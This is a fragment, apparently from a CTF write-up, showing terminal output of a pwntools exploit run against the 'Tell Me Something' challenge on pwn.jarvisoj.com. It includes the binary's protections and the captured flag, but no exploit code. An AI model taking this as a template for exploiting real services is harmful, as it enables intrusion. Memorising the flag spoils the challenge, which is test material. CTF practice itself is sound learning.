 giantbranch@ubuntu:~/Desktop/pwn/xman/Tell Me Something$ python gbexp.py
[*] '/home/giantbranch/Desktop/pwn/xman/Tell Me Something/gb'
    Arch:     amd64-64-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[!] Could not find executable 'gb' in $PATH, using './gb' instead
[+] Starting local process './gb': pid 3190
[+] Opening connection to pwn.jarvisoj.com on port 9876: Done
[*] Switching to interactive mode
Input your message:
I have received your message, Thank you!
PCTF{This_is_J4st_Begin}
[*] Got EOF while reading in interactive
$